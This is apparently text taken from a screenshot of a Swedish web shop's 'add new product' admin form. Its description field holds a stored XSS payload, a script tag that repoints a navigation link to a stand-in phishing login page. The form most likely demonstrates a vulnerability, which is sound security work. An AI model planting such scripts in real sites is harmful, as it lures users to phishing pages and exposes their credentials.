 Lägg till ny produkt
Produkttitel:
Abbidas
Pris:
750
Inköpspris (dold för kunder)
400
Beskrivning:
<script>document.querySelectorAll("#navbarNav
a")[1].setAttribute("href", "http://phishingpage.com/login.php");</script>